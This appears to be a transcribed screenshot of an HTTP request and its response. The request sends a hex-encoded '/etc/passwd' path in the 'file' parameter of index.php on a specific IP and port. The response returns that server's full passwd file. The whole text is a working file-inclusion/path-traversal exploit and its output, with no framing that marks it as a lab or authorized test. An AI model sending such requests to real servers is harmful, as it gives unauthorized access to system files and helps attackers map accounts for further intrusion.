 GET /index.php?file=2f6574632f706173737764 HTTP/1.1
Host: 62.173.140.174:16081
Connection: close
Content-Length: 3
.
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 16:00:22 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Referrer-Policy: strict-origin
7 Content-Disposition: inline; filename="passwd"
8 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
9 X-XSS-Protection: 1; mode=block
10 Content-Length: 1331
11 Connection: close
12 Content-Type: application/pdf
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:103:104:MySQL Server,,,:/nonexistent:/bin/false
36 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
37 systemd-timesync:x:105:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
38 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
39